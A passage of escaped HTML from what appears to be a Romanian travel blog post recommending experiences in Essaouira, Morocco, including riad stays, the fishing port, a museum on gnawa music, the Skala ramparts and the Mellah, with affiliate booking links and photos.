src=\"https:\/\/lh3.googleusercontent.com\/[base64]w32-h31-no\" \/\u003EBiletul de avion l-am luat din timp cu ~100 euro dus-intors de \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/event.2performant.com\/events\/click?ad_type=quicklink\u0026amp;aff_code=fe13df280\u0026amp;unique=ec6ed0d33\u0026amp;redirect_to=https%3A\/\/www.veltravel.ro\/oferte-avion-cazare-maroc-122-t\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EAICI\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/[base64]w30-h32-no\" \/\u003E\u0026nbsp;C\u003Cspan style=\"text-align: justify;\"\u003Eazarea in Marrakech am facut-o\u003C\/span\u003E\u0026nbsp;prin AirBNB, site pe care primiti din partea mea un cupon de 20 Euro, valabil 1 an, pe care sa-l folositi la prima rezervare de cazare oriunde in lume, daca va faceti un cont gratuit, acum \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"http:\/\/www.airbnb.com\/c\/alicet6\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EVOUCHER AICI\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E10 experiente de incercat in Essaouira\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E1. Cazarea la un Riad\u003C\/span\u003E\u003C\/h3\u003E\nPentru prima data in Maroc am ales sa ne cazam intr-un Riad de lux, acea casa traditionala marocana, cu o poarta micuta, aflata in medina, ce ascunde un intreg Palat, o data ce ii treci pragul. Ele se afla de obicei ascunse pe niste alei ce nu sunt foarte usor de gasit, au camere putine, ofera un tratament personalizat calatorului si o oaza de liniste si relaxare. Aflandu-ma in interior am realizat ce contrast brutal este cu exteriorul si diferentele excesive care exista in societate: lux si confort pentru strain, sacrificiu si oboseala pentru localnici. Pretul platit pe o noape a fost doar 20 de euro\/pentru o\u0026nbsp; camera tripla (3 pers) intr-un Riad de lux cu mic dejun marocan inclus! Asta fiindca Essaouira are inca preturi `normale`.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE68nWFHqtYkM626avkuLKscVOwp2cayuKiUmqo4HXACXMwisHK43mLXEm0ZJaNLQ6ik_8-IM9Y2_zAuS_WiCMLlB642JkqQ2TOWQOSnWAoBW7UZ43PG6x_D_XYG4OEQmRgQtrpg2k6K4c\/s1600\/Riad-Essaouira-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Riad-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE68nWFHqtYkM626avkuLKscVOwp2cayuKiUmqo4HXACXMwisHK43mLXEm0ZJaNLQ6ik_8-IM9Y2_zAuS_WiCMLlB642JkqQ2TOWQOSnWAoBW7UZ43PG6x_D_XYG4OEQmRgQtrpg2k6K4c\/s1600\/Riad-Essaouira-Maroc+%25282%2529.JPG\" title=\"Riad-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlRuADUUu5q4rKOGP6H_yGcW24Fwce7KVmCna566nJ54mmS4HGqF_YXo2YTwyENz6iAeoXG7WPaEyi5WltxwRThFnp4_o_DyP8QIMO5CuibxSumBdNcr-mRCoWWbpUc-UdSeNa0_oIVojJ\/s1600\/Riad-Essaouira-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Riad-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlRuADUUu5q4rKOGP6H_yGcW24Fwce7KVmCna566nJ54mmS4HGqF_YXo2YTwyENz6iAeoXG7WPaEyi5WltxwRThFnp4_o_DyP8QIMO5CuibxSumBdNcr-mRCoWWbpUc-UdSeNa0_oIVojJ\/s1600\/Riad-Essaouira-Maroc+%25281%2529.JPG\" title=\"Riad-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E2. O dimineata petrecuta in\u0026nbsp; Port\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn urma cu doua secole Portul din Essaouira era cel mai important din Maroc, insa deschiderea unor noi porturi, care au putut primi vase mai mari, a facut ca acesta sa se transforme intr-un simplu port pescaresc. Acest lucru nu ii rapeste din farmec. Din contra, mi s-a parut ca are un aer aparte, cumva nostalgic, datorita barcilor albastre ce se leagana incet in port si ofera o priveliste de vedere postala.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIn dimineata in care ne-am dus noi, activitatea din port era frenetica. Pescarii descarcau peste din barca, direct in ladite din plastic, care ajung apoi in piata de peste din centrul Medinei, am vazut altii cum colecteaza pestele prins in plase, am vazut barbati in varsta ce stau pe stanci si curata peste si sute de pescarusi ce planeaza continuu in cautare de mancare, facand concurenta pisicilor si ele flamande. Daca aveti alergie la pisici sau la pescarusi, nu veniti in Essaouira :)))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholAI2OyY-nJhdKKNwQwc028ZcIze_tz7v_TyEZiprE2tr74GaY3OyTSZFvUAodSQj2dlB_U85RGDw5sXZQrhP21yhJQcIBr2eeJbbeGUnPJHjyBatqY_DMvykhOvv6pUjkd_Y4UDpGe1J\/s1600\/port-pescaresc-Essaoira+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEholAI2OyY-nJhdKKNwQwc028ZcIze_tz7v_TyEZiprE2tr74GaY3OyTSZFvUAodSQj2dlB_U85RGDw5sXZQrhP21yhJQcIBr2eeJbbeGUnPJHjyBatqY_DMvykhOvv6pUjkd_Y4UDpGe1J\/s1600\/port-pescaresc-Essaoira+%25281%2529.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuJbrp5rdiPAIPkkkldvRRJ4txRJ1S9RT3WC4DsntVSIwA3iCjsG-HaVNe-JzdCbQt98gaGR_EPs0YtlmyzjBuJEYuR4Ayi8KdbiiZcj7oVF540oo9jLni6Hm7JgyPr-vUrUKb1vkc5db\/s1600\/port-pescaresc-Essaoira+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbuJbrp5rdiPAIPkkkldvRRJ4txRJ1S9RT3WC4DsntVSIwA3iCjsG-HaVNe-JzdCbQt98gaGR_EPs0YtlmyzjBuJEYuR4Ayi8KdbiiZcj7oVF540oo9jLni6Hm7JgyPr-vUrUKb1vkc5db\/s1600\/port-pescaresc-Essaoira+%25282%2529.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9DS5Bmot7r6jgTpbvjcqZEnPlKibtGS6KkGJtcGR-XhJE_U3JpvjnAli1oyhNBPYNOk_zJHbM4v4iGLmeWqQ37s9pWufu0LY32gOOpomVaEpeqryf4JOry61_-KhDtv2bv4M3PNWZxXtz\/s1600\/port-pescaresc-Essaoira+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9DS5Bmot7r6jgTpbvjcqZEnPlKibtGS6KkGJtcGR-XhJE_U3JpvjnAli1oyhNBPYNOk_zJHbM4v4iGLmeWqQ37s9pWufu0LY32gOOpomVaEpeqryf4JOry61_-KhDtv2bv4M3PNWZxXtz\/s1600\/port-pescaresc-Essaoira+%25283%2529.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHQUzat1dZSV8PbHEMN1Ec28Gam_SQSaPRoLGjT8rpoPhL5o13WwBSPpuSW_9WG387uxO61TbQYNa1opPRltYB8gYNjujdJEDN05HeXcYBnDDMxYL6wtPUf8Zf_-jnC3ay1iJlKL76enh\/s1600\/port-pescaresc-Essaoira+%25284%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHQUzat1dZSV8PbHEMN1Ec28Gam_SQSaPRoLGjT8rpoPhL5o13WwBSPpuSW_9WG387uxO61TbQYNa1opPRltYB8gYNjujdJEDN05HeXcYBnDDMxYL6wtPUf8Zf_-jnC3ay1iJlKL76enh\/s1600\/port-pescaresc-Essaoira+%25284%2529.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1eXQscSV1bV_qimVHnouhQI0jgpxGL1WltJaL5lsW4Krqbv-ciZeiMTyQHmGxdqZEO3ZCtRQN9U1ylpWT449xhlwoIywBLxnLTduZrtWHoewU-RW5tvn2qZ8M3uQzQ0mwRA6c3T9X5R-\/s1600\/port-pescaresc-Essaoira+%25285%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR1eXQscSV1bV_qimVHnouhQI0jgpxGL1WltJaL5lsW4Krqbv-ciZeiMTyQHmGxdqZEO3ZCtRQN9U1ylpWT449xhlwoIywBLxnLTduZrtWHoewU-RW5tvn2qZ8M3uQzQ0mwRA6c3T9X5R-\/s1600\/port-pescaresc-Essaoira+%25285%2529.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3n-gevQXQu79v2lH_2So-1o4Use-yQDEgDVA40lvW5R1FmZlectV3f40pbm5PGERX7FUkLA-WrxLyBwo6yJrU7igkZZaMtqevOesYe4pGu0zrDqazL004gWyi9LbZ1M1zLhirfp7GrpdQ\/s1600\/port-Essaoira-Maroc.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"port-pescaresc-Essauoira \" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3n-gevQXQu79v2lH_2So-1o4Use-yQDEgDVA40lvW5R1FmZlectV3f40pbm5PGERX7FUkLA-WrxLyBwo6yJrU7igkZZaMtqevOesYe4pGu0zrDqazL004gWyi9LbZ1M1zLhirfp7GrpdQ\/s1600\/port-Essaoira-Maroc.JPG\" title=\"port-pescaresc-Essauoira \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E3. Am vizitat Muzeul\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ESidi Mohamed Ben Abdellah unde am aflat despre Muzica Gnawa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003ESincer n-aveam de gand sa vizitam nimic in Essaouira, fiindca orasul acesta nu se bucura de cine stie ce obiective turistice de care sa fi auzit vreodata pana sa ajungem aici, insa daca tot am stat 4 zile am zis sa-i dam o sansa celui mai mare muzeu din oras. Pentru turisti muzeul poate fi o introducere buna in cultura marocana datorita obiectelor de artizanat, insa pentru mine care am locuit 1 an in Maroc, resedinta pasei nu m-a dat pe spate. In schimb am invatat ceva interesant, cum ca muzica a fost si este una din preocuparile cele mai importante ale localnicilor din Essaouira si in timpul verii este un important Festival de muzica gnawa (muzica de transa) ce hipnotizeaza toata lumea din oras.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif;\"\u003EPONT: cautati pe youtube `gnawa music essaouira` ca sa intelegeti despre ce e vorba :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp3seR55XQGp-v4EzoEsd9qyhL2kMZu_md9TtVpj9Kg45IdmkdSdRV9Tq2TWP_GwlO4dbZhWK0lAFHiF_PQWMtJ3Z5tYhQCFzGl0jvNt2V46P4xPTOcPaZoMlfx0AQSjaXqgHNsEN8mVud\/s1600\/Muzeu-Essaouira-Obiectiv-turistic-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeu-Essaouira-Obiectiv-turistic-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp3seR55XQGp-v4EzoEsd9qyhL2kMZu_md9TtVpj9Kg45IdmkdSdRV9Tq2TWP_GwlO4dbZhWK0lAFHiF_PQWMtJ3Z5tYhQCFzGl0jvNt2V46P4xPTOcPaZoMlfx0AQSjaXqgHNsEN8mVud\/s1600\/Muzeu-Essaouira-Obiectiv-turistic-Maroc+%25281%2529.JPG\" title=\"Muzeu-Essaouira-Obiectiv-turistic-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtrLUGSD_Qa6dajMzXEcuJuXV2Zeg3yj1gTmiTMi4tK-tNKIzVAFfnHrTAQobFaO1TT5cMeXebWHtv6ibi6v5Tbi3JRYGbIFpG3cFkOnetRSXZUs6UuZLt1eZsDTLcbtr_j8bH7ZsQkRyU\/s1600\/Muzeu-Essaouira-Obiectiv-turistic-Maroc+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muzeu-Essaouira-Obiectiv-turistic-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtrLUGSD_Qa6dajMzXEcuJuXV2Zeg3yj1gTmiTMi4tK-tNKIzVAFfnHrTAQobFaO1TT5cMeXebWHtv6ibi6v5Tbi3JRYGbIFpG3cFkOnetRSXZUs6UuZLt1eZsDTLcbtr_j8bH7ZsQkRyU\/s1600\/Muzeu-Essaouira-Obiectiv-turistic-Maroc+%25282%2529.JPG\" title=\"Muzeu-Essaouira-Obiectiv-turistic-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E4. Skala de la Ville pentru un apus de poveste in Essaouira\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EZidurile\nfortificate, cunoscute drept meterezele din Kasbah, sunt poate cele mai\nvizitate din intreg orasul.\u0026nbsp;\u003C\/span\u003EAcesta este singurul loc din oras, unde ne putem plimba pe zidurile cetatii si unde localnicii stau si contempleaza valurile Atlanticului. Pentru noi a fost de asemenea o intalnire foarte personala cu pescarusii, ce sunt atat de obisnuiti cu oamenii incat ne mananca din palma.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPONT DE CALATOR: Un apus privit de aici, este o amintire pe viata!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiXJQj1bDzL_kKQFJ5w-3yIYkjZzRHKmZ1PeG7VCLo0AETy6Wy3KSfrcayXHvvoOXUiGDkbMfZfTwNct9rMD36sJZelKnOoaBANxA6sSsMfRilN4ael34WyTSXR3I3jrC9d1eYGRtFfvmy\/s1600\/Skala-de-la-Ville-Essaouira+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiXJQj1bDzL_kKQFJ5w-3yIYkjZzRHKmZ1PeG7VCLo0AETy6Wy3KSfrcayXHvvoOXUiGDkbMfZfTwNct9rMD36sJZelKnOoaBANxA6sSsMfRilN4ael34WyTSXR3I3jrC9d1eYGRtFfvmy\/s1600\/Skala-de-la-Ville-Essaouira+%25281%2529.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNz87EkvIzBSXB9kdqvQxg-L5S1JNsdU-cBfDy14zwkFxymGSkM5__2boXQ0uG1AENILk1vUiOvLt6tawDbb7uxvmB8IMLPoHcOHJ9EqiqLiqL4sgNOL-mDoohFm2FDBbcrerfR_FLsIXj\/s1600\/Skala-de-la-Ville-Essaouira+%25285%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNz87EkvIzBSXB9kdqvQxg-L5S1JNsdU-cBfDy14zwkFxymGSkM5__2boXQ0uG1AENILk1vUiOvLt6tawDbb7uxvmB8IMLPoHcOHJ9EqiqLiqL4sgNOL-mDoohFm2FDBbcrerfR_FLsIXj\/s1600\/Skala-de-la-Ville-Essaouira+%25285%2529.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRU3UGsc3NEvhQBu69xq-JDJQjCqxbX29zILd2ng1E1vNpupPMtvoX6nt_yEpAyOnmcNcjHZqXpry74giHQnnSbXOMOOSA_bDsZUQ97P95KLhaj5VF8ssE_lcYT6Bzi7cGuKRP_VRYDKQa\/s1600\/Skala-de-la-Ville-Essaouira+%25282%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRU3UGsc3NEvhQBu69xq-JDJQjCqxbX29zILd2ng1E1vNpupPMtvoX6nt_yEpAyOnmcNcjHZqXpry74giHQnnSbXOMOOSA_bDsZUQ97P95KLhaj5VF8ssE_lcYT6Bzi7cGuKRP_VRYDKQa\/s1600\/Skala-de-la-Ville-Essaouira+%25282%2529.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIkbMY6fnHlbodpDmm89vgRNI50Aj5nKdPrIQuYUCpjHMGMkvRxPHZ-Rxqo1kKHqe3x5luE49vQPaTAD7si8ubr034c_TxETHhoExk3DYS7sLQlD83kA6m8lekz7sNzEVNpNSFdeH-fTbU\/s1600\/Skala-de-la-Ville-Essaouira+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIkbMY6fnHlbodpDmm89vgRNI50Aj5nKdPrIQuYUCpjHMGMkvRxPHZ-Rxqo1kKHqe3x5luE49vQPaTAD7si8ubr034c_TxETHhoExk3DYS7sLQlD83kA6m8lekz7sNzEVNpNSFdeH-fTbU\/s1600\/Skala-de-la-Ville-Essaouira+%25283%2529.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivMyd8LUg6iD1gxshWpS-ilIXeshf0IyIEC8zwQi9q-34MyR1MGqNb5gd9ZYPCdsjI62zhmm6vbWuEltMAoJlgThnW0-3sC49Q8Ht6DLJ9_CYswl7kKWO0WYbxuY8v7cxuYj6sJ-ksuld\/s1600\/Skala-de-la-Ville-Essaouira+%25284%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgivMyd8LUg6iD1gxshWpS-ilIXeshf0IyIEC8zwQi9q-34MyR1MGqNb5gd9ZYPCdsjI62zhmm6vbWuEltMAoJlgThnW0-3sC49Q8Ht6DLJ9_CYswl7kKWO0WYbxuY8v7cxuYj6sJ-ksuld\/s1600\/Skala-de-la-Ville-Essaouira+%25284%2529.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEn21_6hFqRztOEOESIrLg108uJMC_P9jt4c0_c8CtXvNmqFQJ-kOtIJlowfMWHyKVQCNtMw0BCMeInOQSXv-S5tKqCqiLB8aAYc0mh37awQIb7wcMVqLNmcBppEeK9ACIMQH0R27JYK9G\/s1600\/Skala-de-la-Ville-Essaouira.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Skala-de-la-Ville-Essaouira\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEn21_6hFqRztOEOESIrLg108uJMC_P9jt4c0_c8CtXvNmqFQJ-kOtIJlowfMWHyKVQCNtMw0BCMeInOQSXv-S5tKqCqiLB8aAYc0mh37awQIb7wcMVqLNmcBppEeK9ACIMQH0R27JYK9G\/s1600\/Skala-de-la-Ville-Essaouira.JPG\" title=\"Skala-de-la-Ville-Essaouira\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E5. Mellah - O plimbare prin cartierul Evreiesc\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCartierul Evreiesc din Essaouira este un loc care prinde viata o data ce majoritatea afacerilor incep sa se inchida si oamenii se indreapta spre casa. O informatie interesanta ar\u0026nbsp; fi, ca pana in 1952 orasul avea nu mai putin de 32 de sinagogi, asa ca comunitatea evreilor in Essaouira a fost din totdeauna foarte importanta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPONT: Ridley Scott a ales in 2004 sa reconstruiasca in acest oras Ierusalimul medieval pentru filmul Kingdom of Heaven.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oHmpSmCLZKyxZwMTLFF8azL2jmqW2nVHMg7hlJ8CD7q3DrQ2c7sRgZFbwE3aNbUzh7PSw9T6GUpll492ntTN692FQ9SPIk1s8lZkMl6MdQwK2Y_3jwCeQunZGsMyP8Tfdh1jAqzr069g\/s1600\/Mellah-Essaouira-Maroc+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mellah-Essaouira-Maroc\" border=\"0\" data-original-height=\"437\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1oHmpSmCLZKyxZwMTLFF8azL2jmqW2nVHMg7hlJ8CD7q3DrQ2c7sRgZFbwE3aNbUzh7PSw9T6GUpll492ntTN692FQ9SPIk1s8lZkMl6MdQwK2Y_3jwCeQunZGsMyP8Tfdh1jAqzr069g\/s1600\/Mellah-Essaouira-Maroc+%25281%2529.JPG\" title=\"Mellah-Essaouira-Maroc\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 